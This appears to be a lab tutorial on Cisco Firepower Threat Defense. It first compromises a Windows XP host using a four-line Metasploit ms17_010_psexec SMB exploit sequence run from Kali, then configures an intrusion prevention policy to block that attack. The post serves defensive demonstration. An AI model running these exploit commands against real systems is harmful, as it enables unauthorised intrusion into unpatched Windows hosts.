Cisco FTD Intrusion Policy
Cisco FTD (Firepower Threat Defense) intrusion policy is a set of rules and configurations used to detect and prevent network intrusions by inspecting traffic for known threats and anomalies. It leverages Snort-based signatures and provides customizable protection levels, allowing administrators to balance security and performance based on their environment.
Hacking


In this lab we will do some lightweight hacking to prove that FTD’s IPS can block this attack, here we have the victim box which is a Windows XP on the inside network
On the FTD side, right now we only have an ‘Allow All’ policy with no IPS/IDS enabled

On the outside network, we have a Kali Linux that we use to penetrate the Windows XP. Here we run a Metasploit to exploit vulnerability on SMB
1
2
3
4
use exploit/windows/smb/ms17_010_psexec
set RHOSTS 10.71.0.23
set LHOST 172.17.1.24
exploit

And we have successfully hacked the box
Configuring IPS


To prevent this attack, we will configure an Intrusion Prevention Policy on FTD


The IPS Policy works by comparing network traffic against a database of known threat patterns, called signatures. In this specific Base Policy we can see that exploits against Windows Box are already predefined and will be used once the attack happens


On Summary, we can see this type of profile contains almost 10,000 signatures used to detect any attack or exploit
